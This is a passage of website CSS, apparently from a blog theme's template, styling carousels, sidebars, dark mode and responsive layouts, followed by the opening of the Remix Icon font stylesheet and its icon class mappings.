.cYTB{display:block;border:0;background-color:#333;width:100%;height:320px;margin:0 auto 30px}#comment-holder .cIMG{display:block;margin:0 auto 15px;outline:0;height:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{display:block;color:#e0ebff;background-color:#5d718f;padding:.5em 1em;overflow-wrap:normal;white-space:pre;overflow:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{font:normal normal normal 12px / normal Monaco,"Courier New",Courier,Monospace}#comment-holder blockquote,#comment-holder b[rel="quote"]{font-style:italic;font-size:15px;flex-flow:nowrap;background:#f7faff;border-left:3px solid #e5ebf5;display:flex;padding:20px}#comment-holder i[rel="image"],#comment-holder i[rel="youtube"]{display:block;overflow:hidden;border:#000 solid 2px;position:relative;width:170px;height:100px;margin:0 auto 30px}#comment-holder i[rel="image"]:before,#comment-holder i[rel="youtube"]:before{content:"Please enable your JavaScript to see this image !";position:absolute;top:0;right:0;bottom:0;left:0;background-color:red;color:#fff;font-weight:700;text-align:center;padding:15px 0}#comment-holder i[rel="youtube"]:before{content:"Please enable your JavaScript to watch this video !"}.morepost span{margin-left:5px}.morepost a{background:#f5f5f5;position:relative;font-size:14px;font-weight:600;display:flex;align-items:center;text-transform:uppercase;line-height:1.4;padding:15px;letter-spacing:1px;text-align:center;gap:5px;justify-content:center;cursor:pointer;vertical-align:top;border:#fff0 solid 1px;transition:all 0.3s ease-in-out}.morepost a:hover{background-color:var(--maincolor);color:var(--titlecolor)!important}.rmag,.rbig{display:flex;flex-direction:column;gap:1em}#sdWrp .sidebar .rmag{background:#f1f4f7;border-radius:10px;border-top:5px solid var(--maincolor);overflow:hidden}#sdWrp .sidebar .rmag .ranside{padding:20px 20px 0}.rbig .tHimage{width:100%;max-width:100%;margin-right:0}.rcinfo{display:flex;flex-direction:column;gap:5px 0}.recent-bottom .rcinfo .post-meta{margin-bottom:0}.rsmall ul{display:flex;flex-direction:column;gap:1rem}.rsmall li{display:flex;flex-wrap:nowrap;width:100%;margin:0;gap:1rem;position:relative}.rsmall li .tHimage,.rcbottom ul li .tHimage,.PopularPosts .post .tHimage{width:100%;max-width:100px}.rsmall li .tHimg,.rcbottom ul li .tHimg,.PopularPosts .post .tHimg{padding-top:100%}a.tagsmall{color:var(--maincolor)!important;font-weight:600;font-size:11px}.slGS,.moreWrap{position:relative;margin-bottom:25px;overflow:hidden}.slGS .widget-title{display:none}.slGS{overflow:hidden;border-radius:5px}.slGS .content{position:absolute;bottom:0;z-index:1;color:#fff;padding:30px;width:100%;display:flex;flex-direction:column}.slGS .owl-carousel .owl-item .tHimg{border-radius:0}.slGS .content .pStNpet{color:#d1d1d1}.slGS .owl-carousel .owl-dots{position:relative;margin:0;width:auto;display:flex;justify-content:space-between}.slGS .contentWeb h2{display:block;font-size:26px;font-weight:600;position:relative;color:var(--title-white-color);margin:0}.slGS .contentWeb h2 a{color:var(--title-white-color);position:relative}.slGS .content .post-meta{color:var(--title-white-color);display:flex;padding:0;font-size:14px;line-height:1.6;gap:15px}.slGS .content .post-meta>span:after,.time-info:after{display:none}.slGS .content .rcMeta{display:flex;flex-direction:column;gap:0;font-size:13px}.slGS .content .post-meta .gMe{width:42px;height:42px}.slGS .content .post-meta .gMe img{border-radius:99rem;overflow:hidden;height:100%}.slGS .content .post-meta .rcNmE{font-size:12px;font-weight:600;display:block;line-height:14px;position:relative;margin-bottom:4px}.slGS .owl-nav{position:absolute;z-index:9;display:flex;gap:15px;top:50%;left:0;justify-content:space-between;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(0%,-50%)}.slGS .content .contentWeb{display:flex;flex-direction:column;gap:0}.slGS .owl-carousel .owl-next{right:0!important}.slGS .owl-carousel .owl-prev{left:0!important}.slGS .owl-next,.slGS .owl-prev{position:relative}.slGS .owl-next,.slGS .owl-prev{top:43%}.slGS .owl-carousel .owl-prev,.slGS .owl-carousel .owl-next{padding:0;box-shadow:none;border:0!important;width:40px;height:40px;line-height:45px;border-radius:50%;background:var(--bodyWhite);transition:all 0.25s 0s ease-in;border:rgb(67 82 243 / .1) solid 1px}.slGS .owl-carousel .owl-prev:hover,.slGS .owl-carousel .owl-next:hover{background:var(--maincolor)}.slGS .owl-carousel .owl-prev:hover svg,.slGS .owl-carousel .owl-next:hover svg{fill:var(--title-white-color)}.slGS .owl-carousel .owl-prev svg,.slGS .owl-carousel .owl-next svg{width:16px;height:auto;display:inline-block;fill:var(--maincolor);transition:all 0.25s 0s ease-in}.slGS button{background:0}.owl-carousel,.owl-carousel .owl-item{position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;touch-action:manipulation}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden}.owl-carousel .owl-item{min-height:1px;float:left}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-dot{border:0}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 0.5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 0.4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;transition:transform 0.1s ease}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 0.4s ease}.fr.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.fr .owl-dot{background-size:cover;background-position:center;background-repeat:no-repeat;width:100%;height:90px;position:relative}.fr .owl-dot.active{border-top:4px solid var(--maincolor)}.ly{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background:linear-gradient(0,#000 0,transparent 100%);opacity:.8}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*="owl-"]{color:var(--maincolor);font-size:24px;margin:5px;line-height:35px;padding:0;background:#e1e1e1;display:inline-block;cursor:pointer;border-radius:3px;width:35px;height:35px}.owl-theme .owl-nav [class*="owl-"]:hover{background:#869791;color:var(--title-white-color);text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;margin:0 8px}.owl-theme .owl-dots .owl-dot span{width:12px;height:12px;border:var(--maincolor) solid 1px;margin:0;background:#fff0;display:block;transition:opacity 0.2s ease;border-radius:50px}.moreCenter{margin-top:2rem;overflow:hidden;position:relative}.moreCenter .recent-all{display:flex;gap:1.5rem;overflow:hidden}.moreCenter .rcent .recent-all .recent-center.right .tHimg{padding-top:198%}.moreCenter .rcent ul{list-style:none;width:30%}.moreCenter .rcent .recent-all .recent-center.left .tHimg{padding-top:110%}.moreCenter .rcent .recent-all .recent-center.left{width:45%}.moreCenter .rcent .recent-all .recent-center.right{width:25%;order:2}.moreCenter .rcent .recent-all .recent-center.right h2.post-title{font-size:20px;font-weight:700}.moreCenter .recent-all .bksRecent h2.post-title a,.moreCenter .rcent .recent-all .recent-center.right h2.post-title a{-webkit-line-clamp:none}.bungkusNav{float:left;padding:0 10px;display:flex;border-left:1px solid rgb(255 255 255 / 7%);border-right:1px solid rgb(255 255 255 / 7%);margin-right:40px}.bungkusNav ul.social-counter{gap:10px;flex-direction:column}.bungkusNav .widget-title{padding:0;border-radius:15px;display:block;margin-bottom:0!important;font-weight:900;color:#555;text-transform:uppercase;letter-spacing:.25px;writing-mode:vertical-rl;transform:rotate(180deg);white-space:nowrap;position:relative}.bungkusNav .widget-title span{padding-left:0}.bungkusNav .social-counter li a{width:40px;height:40px;border:1px solid rgb(255 255 255 / 26%);border-radius:5px;font-size:18px;text-align:center;display:flex;align-items:center;justify-content:center;transition:all .3s ease}.bungkusNav .social-counter li a:hover{box-shadow:0 2px 10px rgb(255 255 255 / 9%);color:#fff!important;text-decoration:none}.bungkusNav .widget{display:flex;flex-direction:column-reverse;width:100%;justify-content:center;background-color:var(--maincolor);padding:10px;align-items:center;gap:15px}.bungkusbawah{padding:4rem 0}.moreWrap{display:flex;gap:25px;flex-direction:column}.moreWrap .widget-title,.moreBottom .widget-title,.moreCenter .widget-title,.moreGrid .widget-title{justify-content:space-between}.widget-title a{background-color:#f1f4f7;line-height:1.5;padding:.25rem .5rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;color:#6c757d;font-size:13px;font-weight:600;display:flex;align-items:center;border-radius:3px;overflow:hidden;gap:5px;justify-content:space-between}.widget-title a:hover{background-color:#dae0e5}.widget-title a i{width:13px;height:13px;line-height:13px;background:var(--maincolor);color:#fff;font-size:11px;display:flex;justify-content:center;font-weight:400;border-radius:100px}.typepost{grid-template-columns:repeat(2,minmax(0,1fr));gap:1em;display:grid}.moreBottom{grid-template-columns:repeat(3,minmax(0,1fr));gap:1.5rem;display:grid;margin-top:30px}.rcbottom ul{list-style:none;display:flex;flex-direction:column;gap:1rem}.rcbottom .typepost{grid-template-columns:repeat(1,minmax(0,1fr))}.rcbottom .bksRecent{padding:20px;position:relative}.moreGrid{position:relative;margin-top:25px}.widget-title span{position:relative;display:flex;gap:8px}.feedGrid .typepost{width:60%;grid-template-columns:none;position:relative;order:2;height:100%}.feedGrid .typepost .bksRecent,.moreCenter .recent-all .bksRecent{background:#fff0}.feedGrid .typepost .bksRecent h2.post-title,.recent-center .rcinfo h2.post-title,.moreCenter .recent-all .bksRecent h2.post-title{font-size:27px;font-weight:800}.feedGrid .typepost .bksRecent h2.post-title a,.feedGrid .typepost .bksRecent .pStNpet,.recent-center .rcinfo .pStNpet,.moreCenter .recent-all .bksRecent h2.post-title a,.moreCenter .recent-all .bksRecent .pStNpet{color:#fff}.feedGrid .typepost .tHimage,.feedGrid .typepost .tHimg{border-radius:0 5px 5px 0}.feedGrid ul{list-style:none;width:40%;padding:30px 10px 30px 30px;display:flex;flex-direction:column;gap:1rem}.feedGrid ul li{border-bottom:1px solid #dedede;padding-bottom:calc(26px / 2)}.feedGrid ul li:last-child{border-bottom:0;padding-bottom:0}.feedGrid ul h2.post-title a,.recent-content .rcinfo h2.post-title a,.moreCenter .rcent ul h2.post-title a{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.feedGrid .rcWrapper{flex-direction:inherit;background:#f1f4f7;border-radius:0 5px 5px 0}.feedGrid .typepost .bksRecent h2.post-title a{-webkit-line-clamp:none}.feedGrid .typepost .pStNpet,.recent-center .rcinfo .pStNpet,.moreCenter .recent-all .bksRecent .pStNpet{font-size:15px;line-height:1.4}.feedGrid ul .post-meta{gap:5px}.feedGrid ul .post-meta .first-tag a{text-transform:uppercase;font-weight:600;font-size:12px;color:var(--maincolor)}.fontop{position:relative;justify-content:space-between}.fontWrapp label span,.fontprint a.prB,span.coMent{display:flex;align-items:center;justify-content:center;padding:5px 20px;gap:5px;border-radius:5px;background:#f1f4f7;height:33px;border:1px solid #e7e7e7}.fontprint a.prB i,span.coMent i{font-size:14px;color:var(--maincolor)}.fontprint a.prB:hover,.readalso .tagread a:hover,.social li a:hover,.widget-title a:hover{text-decoration:none}.fontWrapp{z-index:200}.fontop [type="checkbox"]:checked,.fontop [type="checkbox"]:not(:checked){position:absolute;left:-9999px;opacity:0;pointer-events:none}.fontDown:checked+label{position:relative;transition:all 200ms linear;border-radius:4px;letter-spacing:1px;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;text-align:center;border:none}.fontDown:not(:checked)+label{position:relative;cursor:pointer}.fontDown:checked+label:before{position:fixed;top:0;left:0;content:"";width:100%;height:100%;z-index:-1;cursor:auto}.fontDown:checked+label:before{pointer-events:auto}.fontUp{position:absolute;padding:0;right:0;top:130%;display:block;z-index:2;opacity:0;transform:translateY(20px);transition:all 200ms linear}.fontDown:checked~.fontUp{opacity:1;transform:translateY(0)}.fontUp:after{position:absolute;top:0;right:50%;width:0;height:0;content:"";display:block;z-index:2;transition:all 200ms linear}.fontSize{width:100%;margin:0 auto;position:relative}#range{-webkit-appearance:none;width:100%}#range:focus{outline:none}#range::-webkit-slider-runnable-track{width:100%;height:2px;cursor:pointer;background:#dee4ec;border-radius:1rem}#range::-webkit-slider-thumb{-webkit-appearance:none;border:2px solid var(--maincolor);box-shadow:0 1px 3px rgb(0 0 255 / .3);border-radius:50%;background:var(--bodyWhite);cursor:pointer;height:18px;width:18px;transform:translateY(calc(-50% + 0px))}.fontbox{padding:10px 20px;position:relative;display:flex;align-items:center;justify-content:center;background:#fff;gap:15px;border-radius:10px;box-shadow:0 10px 38px -10px rgb(22 23 24 / 10%),0 10px 20px -15px rgb(22 23 24 / 41%)}.fontbox button{border:0;width:35px;height:35px;line-height:35px;padding:0;background:#ffd77b;border-radius:5px;color:#000;font-size:17px;text-transform:capitalize;position:relative}.fontprint,span.coMent{font-size:11px;text-transform:uppercase;font-weight:600}.fontprint a{transition:none}.fontmin,.fontmax{padding:0;font-size:18px;line-height:1.333;text-shadow:none;color:#000;font-weight:600}.fontbox span.text{font-size:15px;font-weight:500}.randomwrap .widget-title{margin-bottom:20px}.randomwrap .moreindex{display:inline-flex;align-items:center;justify-content:center;margin:20px 0}.randomwrap .moreindex a{text-align:center;background-color:var(--maincolor);padding:5px 50px;color:#fff;border-radius:5px}.randomwrap p{margin:0;padding:0}.recent-right{gap:1em;display:flex}.recent-bottom,.randomwrap .ranWrapper{gap:1em;display:flex;flex-direction:column}.recent-content .tHimage,.recent-center .tHimage{width:100%;margin-right:0}.recent-content .rcinfo,.recent-center{position:relative}.feedGrid .typepost .tHimg{padding-top:130%}.recent-center .tHimg{padding-top:120%}.recent-center .rcinfo,.feedGrid .typepost .bksRecent,.moreCenter .recent-all .bksRecent{position:absolute;bottom:0;z-index:1;padding:25px}.recent-center .rcinfo h2.post-title a{color:#fff}.recent-center .rcinfo .post-meta,.feedGrid .typepost .bksRecent .post-meta,.moreCenter .recent-all .bksRecent .post-meta{color:rgb(254 205 94)}.recent-center{width:60%;height:100%}.recent-bottom{width:40%}.recent-left{overflow:hidden;position:relative}.recent-left ul{gap:20px;display:flex;flex-direction:column;counter-reset:li;position:relative}.recent-left ul li{position:relative;list-style:none;display:flex;gap:0 20px;align-items:center}.light-mode-button{background:0;box-sizing:border-box;cursor:pointer;position:relative}.light-mode-button:focus{outline:none}body[light-mode="dark"],body[light-mode="dark"] #main-menu ul>li>ul,body[light-mode="dark"] .bukaWrapper .search-form input,body[light-mode="dark"] .progress .progress-inner,body[light-mode="dark"] .readalso .content,body[light-mode="dark"] .close{background-color:#151c24}body[light-mode="dark"],body[light-mode="dark"] a,body[light-mode="dark"] .widget-title span,body[light-mode="dark"] .relBks .relTL h3,body[light-mode="dark"] .randomwrap .widget-title h3,body[light-mode="dark"] h3.home-title,body[light-mode="dark"] #main-menu ul>li>ul li a,body[light-mode="dark"] .bukamenu,body[light-mode="dark"] .light-mode-button,body[light-mode="dark"] .hdWrp.sticky #main-menu ul>li>ul>li a,body[light-mode="dark"] .gR .psTinF h2 a,body[light-mode="dark"] .rM h2.post-title a,body[light-mode="dark"] .sidebar a:link,body[light-mode="dark"] .sidebar li a:visited,body[light-mode="dark"] .readalso .rtop h2.post-title a,body[light-mode="dark"] .bukaWrapper .search-form input,body[light-mode="dark"] .progress .progress-inner .percentage,body[light-mode="dark"] .search-form input{color:#dce3f5}body[light-mode="dark"] #sdWrp .sidebar .rmag,body[light-mode="dark"] .widget-title a,body[light-mode="dark"] .bksRecent,body[light-mode="dark"] .search-form input,body[light-mode="dark"] .feedGrid .rcWrapper,body[light-mode="dark"] .btnshare label,body[light-mode="dark"] .fontWrapp label span,body[light-mode="dark"] .fontprint a.prB,body[light-mode="dark"] span.coMent,body[light-mode="dark"] .readalso,body[light-mode="dark"] blockquote,body[light-mode="dark"] quote,body[light-mode="dark"] .bukaWrapper,body[light-mode="dark"] .post-footer .author-profile,body[light-mode="dark"] .post-labels a,body[light-mode="dark"] .post-labels span,body[light-mode="dark"] .fontbox,body[light-mode="dark"] .share_up,body[light-mode="dark"] .contact-form-email,body[light-mode="dark"] .contact-form-email-message,body[light-mode="dark"] .contact-form-name,body[light-mode="dark"] .searchUp{background:#181c2e}body[light-mode="dark"] .copy-input{border:2px solid var(--border-solid)}body[light-mode="dark"] .btnshare label,body[light-mode="dark"] .fontWrapp label span,body[light-mode="dark"] .fontprint a.prB,body[light-mode="dark"] .contact-form-email,body[light-mode="dark"] .contact-form-email-message,body[light-mode="dark"] .contact-form-name,body[light-mode="dark"] span.coMent,body[light-mode="dark"] .responsive-table th,body[light-mode="dark"] .responsive-table td{border:1px solid var(--border-solid)}body[light-mode="dark"] .feedGrid ul li,body[light-mode="dark"] .post-body td.tr-caption{border-bottom:1px solid var(--border-solid)}body[light-mode="dark"] .post-meta,body[light-mode="dark"] .pStNpet,body[light-mode="dark"] .postDs{color:#8b8fa5}body[light-mode="dark"] .search-form input:focus,body[light-mode="dark"] .searchUp .searchConttent .search-form input{box-shadow:-1px 2px 14px 0 rgb(255 255 255 / 9%) inset}@media screen and (max-width:1024px){.container{max-width:96%}}@media screen and (max-width:980px){#search-wrap input{padding:0 10%}#main-menu,.header-menu{height:auto}}@media screen and (max-width:900px){#hdC{height:auto;padding-top:1rem;padding-bottom:1rem;margin:0 auto;justify-content:center}.hdRight{gap:0 30px;justify-content:flex-end;width:100%;height:50px}.header-logo img{max-height:80px}.header-menu .container{justify-content:flex-end}.hdCBks.sticky .hdRight{gap:0 30px;justify-content:space-between;width:100%;height:50px}#mWrp,.item #mWrp{max-width:100%}.item #mWrp{flex:1 1 100%}.goomsite{padding-right:0}.moreCenter .recent-all{flex-direction:column}.moreCenter .rcent .recent-all .recent-center.left,.moreCenter .rcent .recent-all .recent-center.right,.moreCenter .rcent ul{width:100%}.moreCenter .rcent .recent-all .recent-center.left .tHimg,.moreCenter .rcent .recent-all .recent-center.right .tHimg{padding-top:56.25%}.moreBottom{grid-template-columns:repeat(1,minmax(0,1fr))}.ftrWrp{grid-template-columns:repeat(1,minmax(0,1fr))}.menuleft.show .header:first-child{display:block}#sdWrp .sidebar{position:relative;top:inherit}.cnPst{display:block}#mWrp,#sdWrp{flex:1 1 100%!important;max-width:100%!important}.footer,#footer1,#footer2{flex:1 1 99%;max-width:99%;width:99%}.MySearchLaman .gRWr{grid-template-columns:repeat(2,minmax(0,1fr))}.MySearchLaman .gRWr .author-profile .author-image-box img,.MySearchLaman .gRWr .pStNpet{display:none}.MySearchLaman .gRWr .gR .psTinF h2{font-size:16px}.slider-post .owl-dots{display:none}}@media screen and (max-width:800px){.index #mWrp{flex:1 1 100%;max-width:100%}.search-form{width:300px}.hdRight,.dm{gap:0 15px}.infoshop{margin:0}}@media screen and (max-width:768px){#mWrp{flex:1 1 100%;max-width:100%}}@media screen and (max-width:640px){.tHimage{width:210px}.search-form{width:230px}.feedGrid .rcWrapper{flex-direction:column}.feedGrid ul{width:100%;flex-direction:column}.feedGrid .typepost{width:100%;height:initial}.feedGrid .typepost .tHimg{padding-top:56.25%}.feedGrid .typepost .tHimage,.feedGrid .typepost .tHimg{border-radius:0}.slGS .content{right:0;left:0;margin:0 auto}.slGS .content .snippets{display:none}.slGS .contentWeb h2{font-size:18px}.gR .psTinF>h2{font-size:18px}.errorWrap h3{font-size:100px}.rectop ul{grid-template-columns:repeat(2,minmax(0,1fr))}.goom ul{grid-template-columns:repeat(1,minmax(0,1fr))}.goom ul li{flex-direction:initial;align-items:center;gap:1em}.goom ul li .tHimage{width:210px;margin-right:0}.ftrWrp{gap:0}.typepost{grid-template-columns:repeat(1,minmax(0,1fr))}.recent-all{gap:30px;flex-direction:column}.recent-right,.recent-left{width:100%}.pStNpet{display:none}.GM h1.post-title{font-size:26px;line-height:35px}.MySearchLaman .gRWr{gap:20px}.bungkusNav{margin-right:20px}}@media screen and (max-width:560px){.header-logo img{padding:0}.hdRight .search-form{display:none}.hdCBks .searchButton{display:block;width:auto;height:auto;color:inherit;border:none}.searchUp{width:90%}.hdRight,.dm{gap:0 20px}.gR .psTinF>h2{font-size:16px}.gR .psTinF h2{font-size:18px}.post-footer .author-image-box{display:none}.fontop{flex-direction:column;align-items:flex-start}.fontUp{right:inherit}.FeaturedPost .tHimage{width:30%}.readalso .rtop{flex-direction:column}.readalso .content,.readalso .rtom{width:100%}.randomwrap .ranWrapper .recent-right{flex-direction:column}.randomwrap .ranWrapper .recent-center{width:100%;height:auto}.randomwrap .ranWrapper .recent-center .tHimg{padding-top:56.25%}.randomwrap .ranWrapper .recent-center .tHimage{width:100%;margin-right:0}.randomwrap .ranWrapper .recent-content{flex-direction:initial;align-items:center}.randomwrap .ranWrapper .recent-bottom{width:100%}.randomwrap .ranWrapper .recent-content .tHimage{width:210px;margin-right:0;order:2}}@media screen and (max-width:480px){.menushow{cursor:pointer;margin-left:0}.slGS .owl-nav{display:none}.searchUp{width:85%}.GM .post-meta{font-size:10px}.footer{flex:1 1 100%;max-width:100%}.errorWrap h3{font-size:55px;margin:0 0 15px}.errorWrap h4{font-size:18px}.post-tag a{display:none}.gR .psTinF h2,.FeaturedPost .div-content h2{font-size:15px}.image_left{margin-right:0;width:100%;float:none;margin-bottom:10px}#relPSt ul{grid-template-columns:repeat(2,minmax(0,1fr))}.fontHeading{display:none}.rectop ul,.goom ul,.rcWrapper,.recent-right,.recent-bottom,#relPSt ul,.rsmall ul{gap:1em}.sidebar .widget,.featured .post-content,.bksRecent{padding:15px}}@media screen and (max-width:440px){.GM h1.post-title{font-size:24px}.featured .post-content{display:block}.FeaturedPost .tHimage{width:100%;margin-bottom:10px}.FeaturedPost .tHimg{padding-top:56.25%}.itemPost .post-meta{justify-content:space-between;flex-direction:column;align-items:flex-start;gap:15px}.fontUp:after{right:inherit;left:0}.bukaWrapper{width:85%}.goom ul li .tHimage,.randomwrap .ranWrapper .recent-content .tHimage,.randomwrap .ranWrapper .recent-left ul li .tHimage{width:140px}.gR{flex-direction:column;gap:10px 0}.gR .psTinF>h2{font-size:15px}.tHimage{width:100%;margin-right:0;max-width:100%}.post-labels a,.post-labels span{margin:0 5px 10px!important}}@media screen and (max-width:384px){.hdCBks{gap:10px;flex-direction:column}.hdRight{justify-content:center;height:auto}.titleBreaking,.hdWrp.sticky .ccheader-logo{display:none}.flex-menu{justify-content:center}.bungkus{flex-direction:column}.bungkusbawah{padding:2rem 0}.bungkusNav{margin-right:0}.bungkusNav ul.social-counter,.bungkusNav .widget{flex-direction:row}.bungkusNav .widget-title{writing-mode:initial;transform:none}.bungkusNav{padding:0;display:flex;border-left:0;border-right:0;margin-right:0}.feedGrid .typepost .bksRecent h2.post-title,.recent-center .rcinfo h2.post-title,.moreCenter .recent-all .bksRecent h2.post-title{font-size:19px}.bksRecent h2.post-title,.bPst.gR h2.post-title,.recent-left ul li h2.post-title{font-size:14px}.btndark{display:inline-flex}.gR .psTinF>h2{font-size:15px}.gD{grid-template-columns:repeat(1,minmax(0,1fr))}.slGS .contentWeb h2{font-size:18px;line-height:26px}.MySearchLaman .gRWr{grid-template-columns:repeat(1,minmax(0,1fr))}#hdC{padding:1rem 0;flex-direction:column}.bksRecent,.featured .post-content,.sidebar .widget{padding:20px}.myovClose.svg{top:10px;right:30px}.myovClose.svg svg{fill:var(--title-white-color)}}@media screen and (max-width:320px){.bungkusNav .widget-title{display:none}.hdCBks{gap:0 30px}.menu{width:220px}.post-meta{font-size:11px}.post-meta img.author-image{display:none}.scrollToTopBtn{max-width:90%}}

--></style>
<style>
/*<![CDATA[*/
/*
* Remix Icon v4.6.0
* https://remixicon.com
* https://github.com/Remix-Design/RemixIcon
*
* Copyright RemixIcon.com
* Released under the Apache License Version 2.0
*
* Date: 2024-12-17
*/
@font-face{font-family:remixicon;src:url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-bfbd8893.eot?t=1734404658139');src:url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-bfbd8893.eot?t=1734404658139#iefix') format('embedded-opentype'),url("https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-7ea90bbc.woff2?t=1734404658139") format("woff2"),url("https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-cda05dc1.woff?t=1734404658139") format("woff"),url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-cb5e4823.ttf?t=1734404658139') format('truetype'),url('https://raw.githubusercontent.com/Goomsite/code/3f4b6f990c8a1a75284a811069b3015b2604c416/remixicon-3003a45a.svg?t=1734404658139#remixicon') format('svg');font-display:swap}[class*=" ri-"],[class^=ri-]{font-family:remixicon!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ri-lg{font-size:1.3333em;line-height:.75em;vertical-align:-.0667em}.ri-xl{font-size:1.5em;line-height:.6666em;vertical-align:-.075em}.ri-xxs{font-size:.5em}.ri-xs{font-size:.75em}.ri-sm{font-size:.875em}.ri-1x{font-size:1em}.ri-2x{font-size:2em}.ri-3x{font-size:3em}.ri-4x{font-size:4em}.ri-5x{font-size:5em}.ri-6x{font-size:6em}.ri-7x{font-size:7em}.ri-8x{font-size:8em}.ri-9x{font-size:9em}.ri-10x{font-size:10em}.ri-fw{text-align:center;width:1.25em}.ri-24-hours-fill:before{content:"\ea01"}.ri-24-hours-line:before{content:"\ea02"}.ri-4k-fill:before{content:"\ea03"}.ri-4k-line:before{content:"\ea04"}.ri-a-b:before{content:"\ea05"}.ri-account-box-fill:before{content:"\ea06"}.ri-account-box-line:before{content:"\ea07"}.ri-account-circle-fill:before{content:"\ea08"}.ri-account-circle-line:before{content:"\ea09"}.ri-account-pin-box-fill:before{content:"\ea0a"}.ri-account-pin-box-line:before{content:"\ea0b"}.ri-account-pin-circle-fill:before{content:"\ea0c"}.ri-account-pin-circle-line:before{content:"\ea0d"}.ri-add-box-fill:before{content:"\ea0e"}.ri-add-box-line:before{content:"\ea0f"}.ri-add-circle-fill:before{content:"\ea10"}.ri-add-circle-line:before{content:"\ea11"}.ri-add-fill:before{content:"\ea12"}.ri-add-line:before{content:"\ea13"}.ri-admin-fill:before{content:"\ea14"}.ri-admin-line:before{content:"\ea15"}.ri-advertisement-fill:before{content:"\ea16"}.ri-advertisement-line:before{content:"\ea17"}.ri-airplay-fill:before{content:"\ea18"}.ri-airplay-line:before{content:"\ea19"}.ri-alarm-fill:before{content:"\ea1a"}.ri-alarm-line:before{content:"\ea1b"}.ri-alarm-warning-fill:before{content:"\ea1c"}.ri-alarm-warning-line:before{content:"\ea1d"}.ri-album-fill:before{content:"\ea1e"}.ri-album-line:before{content:"\ea1f"}.ri-alert-fill:before{content:"\ea20"}.ri-alert-line:before{content:"\ea21"}.ri-aliens-fill:before{content:"\ea22"}.ri-aliens-line:before{content:"\ea23"}.ri-align-bottom:before{content:"\ea24"}.ri-align-center:before{content:"\ea25"}.ri-align-justify:before{content:"\ea26"}.ri-align-left:before{content:"\ea27"}.ri-align-right:before{content:"\ea28"}.ri-align-top:before{content:"\ea29"}.ri-align-vertically:before{content:"\ea2a"}.ri-alipay-fill:before{content:"\ea2b"}.ri-alipay-line:before{content:"\ea2c"}.ri-amazon-fill:before{content:"\ea2d"}.ri-amazon-line:before{content:"\ea2e"}.ri-anchor-fill:before{content:"\ea2f"}.ri-anchor-line:before{content:"\ea30"}.ri-ancient-gate-fill:before{content:"\ea31"}.ri-ancient-gate-line:before{content:"\ea32"}.ri-ancient-pavilion-fill:before{content:"\ea33"}.ri-ancient-pavilion-line:before{content:"\ea34"}.ri-android-fill:before{content:"\ea35"}.ri-android-line:before{content:"\ea36"}.ri-angularjs-fill:before{content:"\ea37"}.ri-angularjs-line:before{content:"\ea38"}.ri-anticlockwise-2-fill:before{content:"\ea39"}.ri-anticlockwise-2-line:before{content:"\ea3a"}.ri-anticlockwise-fill:before{content:"\ea3b"}.ri-anticlockwise-line:before{content:"\ea3c"}.ri-app-store-fill:before{content:"\ea3d"}.ri-app-store-line:before{content:"\ea3e"}.ri